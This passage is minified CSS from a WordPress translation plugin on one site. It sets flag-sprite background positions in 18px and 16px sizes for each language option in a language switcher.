no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -410px no-repeat}#flags.size18 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -207px no-repeat}#flags.size18 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -207px no-repeat}#flags.size18 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -468px no-repeat}#flags.size18 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -468px no-repeat}#flags.size18 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -207px no-repeat}#flags.size18 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -207px no-repeat}#flags.size18 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -207px no-repeat}#flags.size18 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -207px no-repeat}#flags.size18 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -496px no-repeat}#flags.size18 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -236px no-repeat}#flags.size18 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -410px no-repeat}#flags.size18 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -236px no-repeat}#flags.size18 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -410px no-repeat}#flags.size18 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -236px no-repeat}#flags.size18 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -236px no-repeat}#flags.size18 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -236px no-repeat}#flags.size18 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -236px no-repeat}#flags.size18 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -410px no-repeat}#flags.size18 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -265px no-repeat}#flags.size18 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -265px no-repeat}#flags.size18 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -496px no-repeat}#flags.size18 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -265px no-repeat}#flags.size18 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -265px no-repeat}#flags.size18 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -265px no-repeat}#flags.size18 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -439px no-repeat}#flags.size18 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -265px no-repeat}#flags.size18 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -294px no-repeat}#flags.size18 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -294px no-repeat}#flags.size18 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -468px no-repeat}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -468px no-repeat}#flags.size18 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -294px no-repeat}#flags.size18 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -410px no-repeat}#flags.size18 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -496px no-repeat}#flags.size18 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -439px no-repeat}#flags.size18 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -294px no-repeat}#flags.size18 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -294px no-repeat}#flags.size18 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -294px no-repeat}#flags.size18 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -323px no-repeat}#flags.size18 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -439px no-repeat}#flags.size18 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -381px no-repeat}#flags.size18 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -323px no-repeat}#flags.size18 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -323px no-repeat}#flags.size18 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -439px no-repeat}#flags.size18 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -323px no-repeat}#flags.size18 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -323px no-repeat}#flags.size18 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -323px no-repeat}#flags.size18 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -352px no-repeat}#flags.size18 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -352px no-repeat}#flags.size18 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -352px no-repeat}#flags.size18 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -439px no-repeat}#flags.size18 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -381px no-repeat}#flags.size18 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -381px no-repeat}#flags.size18 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -381px no-repeat}#flags.size18 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -381px no-repeat}#flags.size18 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -381px no-repeat}#flags.size16 a[title=Afrikaans],#language .switcher .selected a[title=Afrikaans] span,#language .switcher .option a[title=Afrikaans] span,.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Albanian],#language .switcher .selected a[title=Albanian] span,#language .switcher .option a[title=Albanian] span,.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -5px no-repeat}#flags.size16 a[title=Amharic],#language .switcher .selected a[title=Amharic] span,#language .switcher .option a[title=Amharic] span,.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -469px no-repeat}#flags.size16 a[title=Arabic],#language .switcher .selected a[title=Arabic] span,#language .switcher .option a[title=Arabic] span,.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -5px no-repeat}#flags.size16 a[title=Armenian],#language .switcher .selected a[title=Armenian] span,#language .switcher .option a[title=Armenian] span,.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -5px no-repeat}#flags.size16 a[title=Azerbaijani],#language .switcher .selected a[title=Azerbaijani] span,#language .switcher .option a[title=Azerbaijani] span,.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -5px no-repeat}#flags.size16 a[title=Basque],#language .switcher .selected a[title=Basque] span,#language .switcher .option a[title=Basque] span,.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -5px no-repeat}#flags.size16 a[title=Belarusian],#language .switcher .selected a[title=Belarusian] span,#language .switcher .option a[title=Belarusian] span,.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -34px no-repeat}#flags.size16 a[title=Bengali],#language .switcher .selected a[title=Bengali] span,#language .switcher .option a[title=Bengali] span,.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -34px no-repeat}#flags.size16 a[title=Bosnian],#language .switcher .selected a[title=Bosnian] span,#language .switcher .option a[title=Bosnian] span,.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -34px no-repeat}#flags.size16 a[title=Bulgarian],#language .switcher .selected a[title=Bulgarian] span,#language .switcher .option a[title=Bulgarian] span,.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -34px no-repeat}#flags.size16 a[title=Catalan],#language .switcher .selected a[title=Catalan] span,#language .switcher .option a[title=Catalan] span,.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -34px no-repeat}#flags.size16 a[title=Cebuano],#language .switcher .selected a[title=Cebuano] span,#language .switcher .option a[title=Cebuano] span,.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -34px no-repeat}#flags.size16 a[title=Chichewa],#language .switcher .selected a[title=Chichewa] span,#language .switcher .option a[title=Chichewa] span,.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -411px no-repeat}#flags.size16 a[title="Chinese (Simplified)"],#language .switcher .selected a[title="Chinese (Simplified)"] span,#language .switcher .option a[title="Chinese (Simplified)"] span,.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -63px no-repeat}#flags.size16 a[title="Chinese (Traditional)"],#language .switcher .selected a[title="Chinese (Traditional)"] span,#language .switcher .option a[title="Chinese (Traditional)"] span,.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -63px no-repeat}#flags.size16 a[title=Corsican],#language .switcher .selected a[title=Corsican] span,#language .switcher .option a[title=Corsican] span,.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Croatian],#language .switcher .selected a[title=Croatian] span,#language .switcher .option a[title=Croatian] span,.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -63px no-repeat}#flags.size16 a[title=Czech],#language .switcher .selected a[title=Czech] span,#language .switcher .option a[title=Czech] span,.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -63px no-repeat}#flags.size16 a[title=Danish],#language .switcher .selected a[title=Danish] span,#language .switcher .option a[title=Danish] span,.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -63px no-repeat}#flags.size16 a[title=Dutch],#language .switcher .selected a[title=Dutch] span,#language .switcher .option a[title=Dutch] span,.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -63px no-repeat}#flags.size16 a[title=English],#language .switcher .selected a[title=English] span,#language .switcher .option a[title=English] span,.tool-container .tool-items a[title=English],a.single-language[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -353px no-repeat}#flags.size16 a.united-states[title=English],#language .switcher .selected a[title=English] span.united-states,#language .switcher .option a[title=English] span.united-states,a.single-language.united-states[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -353px no-repeat}#flags.size16 a.canada[title=English],#language .switcher .selected a[title=English] span.canada,#language .switcher .option a[title=English] span.canada,a.single-language.canada[title=English] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -440px no-repeat}#flags.size16 a[title=Esperanto],#language .switcher .selected a[title=Esperanto] span,#language .switcher .option a[title=Esperanto] span,.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -92px no-repeat}#flags.size16 a[title=Estonian],#language .switcher .selected a[title=Estonian] span,#language .switcher .option a[title=Estonian] span,.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -92px no-repeat}#flags.size16 a[title=Filipino],#language .switcher .selected a[title=Filipino] span,#language .switcher .option a[title=Filipino] span,.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -92px no-repeat}#flags.size16 a[title=Finnish],#language .switcher .selected a[title=Finnish] span,#language .switcher .option a[title=Finnish] span,.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -92px no-repeat}#flags.size16 a[title=French],#language .switcher .selected a[title=French] span,#language .switcher .option a[title=French] span,.tool-container .tool-items a[title=French],a.single-language[title=French] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -92px no-repeat}#flags.size16 a[title=Frisian],#language .switcher .selected a[title=Frisian] span,#language .switcher .option a[title=Frisian] span,.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] 